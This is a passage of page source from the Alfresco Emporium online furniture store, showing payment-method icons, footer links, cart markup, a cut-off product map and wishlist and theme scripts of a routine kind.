              <svg version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

            </span>
        
<span>
              <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

            </span>
        
<span>
              <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
            </span>
        
<span>
              <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
            </span>
        
<span>
              <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

            </span>
        
<span>
              <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
            </span>
        
      </div>
    

    <div class="c-footer__copyright"><a href="/pages/terms-conditions" class="c-footer__menu-link o-link">Terms &amp; Conditions</a>
      <a href="/pages/privacy-policy" class="c-footer__menu-link o-link">Privacy Policy</a><span>Copyright Alfresco Emporium 2026</span>
      <a href="/pages/sitemap" class="c-footer__menu-link o-link" style="border-left: 1px solid #344453; border-right: none; margin-left: 0.5rem;
    padding-left: 0.5rem;">
        Sitemap
      </a>
    </div>
  </div>
</footer>

</div><div id="shopify-section-cart-drawer" class="shopify-section c-section c-section__cart-drawer"><div class="c-cart-drawer o-drawer" data-cart-container>
</div><div class="c-cart-drawer__background o-drawer__background" data-cart-drawer-toggle>
</div>

<link href="//alfrescoemporium.com.au/cdn/shop/t/174/assets/sections.cart-drawer.css?v=35377380308973456981763610603" rel="stylesheet" type="text/css" media="all" />

</div></div>

    
<link rel="dns-prefetch" href="https://swymstore-v3free-01.swymrelay.com" crossorigin>
<link rel="dns-prefetch" href="//swymv3free-01.azureedge.net/code/swym-shopify.js">
<link rel="preconnect" href="//swymv3free-01.azureedge.net/code/swym-shopify.js">
<script id="swym-snippet">
  window.swymLandingURL = document.URL;
  window.swymCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"AUD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.swymPageLoad = function(){
    window.SwymProductVariants = window.SwymProductVariants || {};
    window.SwymHasCartItems = 0 > 0;
    window.SwymPageData = {}, window.SwymProductInfo = {};
    var unknown = {et: 0};
    window.SwymPageData = unknown;
    
    window.SwymPageData.uri = window.swymLandingURL;
  };

  if(window.selectCallback){
    (function(){
      // Variant select override
      var originalSelectCallback = window.selectCallback;
      window.selectCallback = function(variant){
        originalSelectCallback.apply(this, arguments);
        try{
          if(window.triggerSwymVariantEvent){
            window.triggerSwymVariantEvent(variant.id);
          }
        }catch(err){
          console.warn("Swym selectCallback", err);
        }
      };
    })();
  }
  window.swymCustomerId = null;
  window.swymCustomerExtraCheck = null;

  var swappName = ("Wishlist" || "Wishlist");
  var swymJSObject = {
    pid: "JlxQTufPgRbiRMcnAZT3AzCAQ4qq03xF07jlPfjUlQU=" || "JlxQTufPgRbiRMcnAZT3AzCAQ4qq03xF07jlPfjUlQU=",
    interface: "/apps/swym" + swappName + "/interfaces/interfaceStore.php?appname=" + swappName
  };
  window.swymJSShopifyLoad = function(){
    if(window.swymPageLoad) swymPageLoad();
    if(!window._swat) {
      (function (s, w, r, e, l, a, y) {
        r['SwymRetailerConfig'] = s;
        r[s] = r[s] || function (k, v) {
          r[s][k] = v;
        };
      })('_swrc', '', window);
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else if(window._swat.postLoader){
      _swrc = window._swat.postLoader;
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else{
      initSwymShopify();
    }
  }
  if(!window._SwymPreventAutoLoad) {
    swymJSShopifyLoad();
  }
  window.swymGetCartCookies = function(){
    var RequiredCookies = ["cart", "swym-session-id", "swym-swymRegid", "swym-email"];
    var reqdCookies = {};
    RequiredCookies.forEach(function(k){
      reqdCookies[k] = _swat.storage.getRaw(k);
    });
    var cart_token = window.swymCart.token;
    var data = {
        action:'cart',
        token:cart_token,
        cookies:reqdCookies
    };
    return data;
  }

  window.swymGetCustomerData = function(){
    
    return {status:1};
    
  }
</script>

<style id="safari-flasher-pre"></style>
<script>
  if (navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1) {
    document.getElementById("safari-flasher-pre").innerHTML = ''
      + '#swym-plugin,#swym-hosted-plugin{display: none;}'
      + '.swym-button.swym-add-to-wishlist{display: none;}'
      + '.swym-button.swym-add-to-watchlist{display: none;}'
      + '#swym-plugin  #swym-notepad, #swym-hosted-plugin  #swym-notepad{opacity: 0; visibility: hidden;}'
      + '#swym-plugin  #swym-notepad, #swym-plugin  #swym-overlay, #swym-plugin  #swym-notification,'
      + '#swym-hosted-plugin  #swym-notepad, #swym-hosted-plugin  #swym-overlay, #swym-hosted-plugin  #swym-notification'
      + '{-webkit-transition: none; transition: none;}'
      + '';
    window.SwymCallbacks = window.SwymCallbacks || [];
    window.SwymCallbacks.push(function(tracker){
      tracker.evtLayer.addEventListener(tracker.JSEvents.configLoaded, function(){
        // flash-preventer
        var x = function(){
          SwymUtils.onDOMReady(function() {
            var d = document.createElement("div");
            d.innerHTML = "<style id='safari-flasher-post'>"
              + "#swym-plugin:not(.swym-ready),#swym-hosted-plugin:not(.swym-ready){display: none;}"
              + ".swym-button.swym-add-to-wishlist:not(.swym-loaded){display: none;}"
              + ".swym-button.swym-add-to-watchlist:not(.swym-loaded){display: none;}"
              + "#swym-plugin.swym-ready  #swym-notepad, #swym-plugin.swym-ready  #swym-overlay, #swym-plugin.swym-ready  #swym-notification,"
              + "#swym-hosted-plugin.swym-ready  #swym-notepad, #swym-hosted-plugin.swym-ready  #swym-overlay, #swym-hosted-plugin.swym-ready  #swym-notification"
              + "{-webkit-transition: opacity 0.3s, visibility 0.3ms, -webkit-transform 0.3ms !important;-moz-transition: opacity 0.3s, visibility 0.3ms, -moz-transform 0.3ms !important;-ms-transition: opacity 0.3s, visibility 0.3ms, -ms-transform 0.3ms !important;-o-transition: opacity 0.3s, visibility 0.3ms, -o-transform 0.3ms !important;transition: opacity 0.3s, visibility 0.3ms, transform 0.3ms !important;}"
              + "</style>";
            document.head.appendChild(d);
          });
        };
        setTimeout(x, 10);
      });
    });
  }
</script>
<style id="swym-product-view-defaults">
  /* Hide when not loaded */
  .swym-button.swym-add-to-wishlist-view-product:not(.swym-loaded){
    display: none;
  }
</style>

<script src="//alfrescoemporium.com.au/cdn/shop/t/174/assets/vendor.js?v=148701813019907503191766358045" defer></script>
<script src="//alfrescoemporium.com.au/cdn/shop/t/174/assets/layout.theme.js?v=84374004168625274261766358018" type="text/javascript"></script>
<script type="text/javascript" defer>
  window.Asset = "\/\/alfrescoemporium.com.au\/cdn\/shop\/t\/174\/assets\/layout.theme.js?v=84374004168625274261766358018";

  window.Customer =null;

  window.Language = window.Language || {};
  window.Language.strings = window.Language.strings || {};

  window.Cart = window.Cart || {};
  window.Cart.data = window.Cart.data ||
{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"AUD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0,"items_with_product": []};

  window.Currency = window.Currency || {};
  window.Currency.currency = "AUD";
  window.Currency.format = "${{amount}}";
  window.Currency.convertedFormat = null;
</script>
      
    

    <script type="application/ld+json">
      {
        "@context": "https://schema.org",
        "@type": "LocalBusiness",
        "name": "Alfresco Emporium",
        "image": "",
        "url": "https://alfrescoemporium.com.au/",
        "telephone": "02 9919 0600",
        "priceRange": "$$$",
        "address": {
          "@type": "PostalAddress",
          "streetAddress": "Collaroy Store",
          "addressLocality": "Sydney",
          "addressRegion": "NSW",
          "postalCode": "2097",
          "addressCountry": "AU"
        }
      }
    </script>
    <script type="application/ld+json">
      {
        "@context": "https://schema.org",
        "@type": "Organization",
        "url": "https://alfrescoemporium.com.au/",
        "logo": "https://cdn.shopify.com/s/files/1/0055/7393/5186/files/Screen_Shot_2022-06-10_at_11.39.29_am.png"
      }
    </script>
    
<style>
      .readmore-text {
        height: 0;
        overflow: hidden;
        padding-top: 0.65em;
        opacity: 0;
        transition: opacity 0.3s ease;
      }
      .readmore-text.expanded {
        height: auto;
        overflow: auto;
        opacity: 1;
      }
      .c-side-selection__container {
        align-items: flex-start;
      }
    </style>
    
      <script defer>
        jQuery(document).ready(function ($) {
          initializeReadMore('Read more', 'Read less');
        });
      </script>
    

    <script type="text/javascript" defer>
      function initializeReadMore(readMoreText, readLessText) {

        $('.readmore-text').after(
          `<a class="readMore o-paragraph--2" style="display: inline-block; font-family: lato,sans-serif;cursor:pointer;color:#67727d">${readMoreText}</a>`
        );

        $('.readMore').click(function () {
          const content = $(this).prev();
          const button = $(this);

          content.toggleClass('expanded');

          button.text(function (index, text) {
            return text === readMoreText ? readLessText : readMoreText;
          });

          return false;
        });
      }
    </script>

    <style>
      #c-featured-text-template--15352989679809__eab2e6b5-f286-462d-be7f-aca9294ea446 > div {
        max-width: 100%;
      }
      #eapps-google-reviews-97286fa5-0558-40bc-94e8-e3c3cb75bbd0
        > div
        > div
        > div.WidgetTitle__Container-sc-173f1y-0.hxkKaE {
        display: none;
      }
    </style>
    <script defer>
      jQuery(window).on('load', unloadLogo());
      function unloadLogo() {
        setTimeout(function () {
          jQuery('#eapps-google-reviews-97286fa5-0558-40bc-94e8-e3c3cb75bbd0 > div > a').hide();
        }, 4000);
      }
    </script>
    <script defer>
      window.GiftCardHeroCustom = {
        myAccountSettings: {
          selector: '.c-account-navigation__list-item:nth-child(2)',
          wrapperElement: 'li',
          wrapperClass: 'c-account-navigation__list-item',
        },
      };
    </script>
    <style>
      .gifthero-mycards {
        padding: 0 0.5rem !important;
      }
    </style>
    <script defer>
      document.addEventListener("DOMContentLoaded", function () {
        setTimeout(function () {
          let resultsHeading = document.querySelector("h3.ss__results__count.ss__title");
          if (resultsHeading) {
            let newElement = document.createElement("p");
            newElement.innerHTML = resultsHeading.innerHTML;
            newElement.className = "o-heading--3 ss__results__count ss__title";
            resultsHeading.replaceWith(newElement);
          }
        }, 1000); // Delay to ensure Searchspring content loads
      });
    </script>
    
  <div id="shopify-block-ASXJCWWEvMUE5L1VWd__5946647744298494267" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: swymVersion --><script>var __SWYM__VERSION__ = '3.184.3';</script><!-- END app snippet -->
    








<script>
  (function () {
    // Get CompanyLocation Metadata for B2B customer scenerios (SFS)
    

    // Put metafields in window variable
    const commonCustomizationSettings = '';
    try {
      const parsedSettings = JSON.parse(commonCustomizationSettings);
      if (parsedSettings) {
        window.SwymWishlistCommonCustomizationSettings = parsedSettings[window.Shopify.theme.schema_name] || parsedSettings['global-settings'];
      } else {
        window.SwymWishlistCommonCustomizationSettings = {};
      }
    } catch (e) {
      window.SwymWishlistCommonCustomizationSettings = {};
    }

    let enabledCommonFeatures = '{"multiple-wishlist":false}';
    try {
      enabledCommonFeatures = JSON.parse(enabledCommonFeatures) || {};
    } catch (e) {
      enabledCommonFeatures = {}; 
    }
    // Storing COMMON FEATURES data in the window object for potential use in the storefront JS code.      
    window.SwymEnabledCommonFeatures = enabledCommonFeatures;

    // Initialize or ensure SwymViewProducts exists
    if (!window.SwymViewProducts) {
      window.SwymViewProducts = {};
    }    
    
      try {
        const socialCountMap = { "https://alfrescoemporium.com.au/products/ashton-armchair-antique-brass": { "socialCount": -1, "empi": 10222443135169 }, "https://alfrescoemporium.com.au/products/bamboo-folding-directors-chair-natural-black": { "socialCount": -1, "empi": 10675904479425 }, "https://alfrescoemporium.com.au/products/bamboo-folding-directors-chair-natural": { "socialCount": -1, "empi": 6976436502721 }, "https://alfrescoemporium.com.au/products/bermuda-chair-with-seat-cushion-antique": { "socialCount": -1, "empi": 10543145779393 }, "https://alfrescoemporium.com.au/products/bermuda-chair-with-seat-cushion-brown": { "socialCount": -1, "empi": 2431600394322 }, "https://alfrescoemporium.com.au/products/bermuda-chair-with-seat-cushion-white": { "socialCount": -1, "empi": 2431600689234 }, "https://alfrescoemporium.com.au/products/bermuda-outdoor-chair-white-with-grey-slipcover": { "socialCount": -1, "empi": 2431714885714 }, "https://alfrescoemporium.com.au/products/bermuda-outdoor-chair-white-with-navy-slipcover": { "socialCount": -1, "empi": 2515802849362 }, "https://alfrescoemporium.com.au/products/cape-cod-chair-brown": { "socialCount": -1, "empi": 2431644893266 }, "https://alfrescoemporium.com.au/products/cape-cod-chair-white": { "socialCount": -1, "empi": 2431644958802 }, "https://alfrescoemporium.com.au/products/cassia-leather-slingback-armchair-tan": { "socialCount": -1, "empi": 10633974120641 }, "https://alfrescoemporium.com.au/products/clara-armchair-oyster-grey": { "socialCount": -1, "empi": 10667682627777 }, "https://alfrescoemporium.com.au/products/clara-armchair-latte": { "socialCount": -1, "empi": 4712719056978 }, "https://alfrescoemporium.com.au/products/clara-armchair-white": { "socialCount": -1, "empi": 4792389828690 }, "https://alfrescoemporium.com.au/products/eloise-swivel-armchair-boucle": { "socialCount": -1, "empi": 10530218737857 }, "https://alfrescoemporium.com.au/products/eloise-swivel-armchair-heather-grey": { "socialCount": -1, "empi": 10667747672257 }, "https://alfrescoemporium.com.au/products/swivel-armchair-navy-velvet": { "socialCount": -1, "empi": 10530219655361 }, "https://alfrescoemporium.com.au/products/eloise-swivel-armchair-oyster-grey": { "socialCount": -1, "empi": 10667746590913 }, "https://alfrescoemporium.com.au/products/eloise-swivel-armchair-latte": { "socialCount": -1, "empi": 10528679887041 }, "https://alfrescoemporium.com.au/products/farrah-curved-armchair-taupe": { "socialCount": -1, "empi": 10667789353153 }, "https://alfrescoemporium.com.au/products/slim-vermont-snow-christmas-trees": { "socialCount": -1, "empi": 6823281295553 }, "https://alfrescoemporium.com.au/products/grand-manhattan-pre-lit-christmas-trees": { "socialCount": -1, "empi": 7367758217409 }, "https://alfrescoemporium.com.au/products/pine-cone-sprays": { "socialCount": -1, "empi": 7721811378369 }, "https://alfrescoemporium.com.au/products/coral-spray-champagne-36cm": { "socialCount": -1, "empi": 6798864941249 }, "https://alfrescoemporium.com.au/products/pine-trees-with-pine-cones-in-embossed-silver-pot": { "socialCount": -1, "empi": 7642157809857 }, "https://alfrescoemporium.com.au/products/vermont-potted-pre-lit-christmas-trees": { "socialCount": -1, "empi": 7684148527297 }, "https://alfrescoemporium.com.au/products/christmas-tree-storage-bags": { "socialCount": -1, "empi": 7434404036801 }, "https://alfrescoemporium.com.au/products/weighted-christmas-tree-bases": { "socialCount": -1, "empi": 7696438296769 }, "https://alfrescoemporium.com.au/products/christmas-ornament-storage-box": { "socialCount": -1, "empi": 7481420873921 }, "https://alfrescoemporium.com.au/products/artificial-flower-spray-wild-berry-65cm": { "socialCount": -1, "empi": 10450831376577 }, "https://alfrescoemporium.com.au/products/artificial-flower-spray-wild-berry-78cm": { "socialCount": -1, "empi": 10450831573185 }, 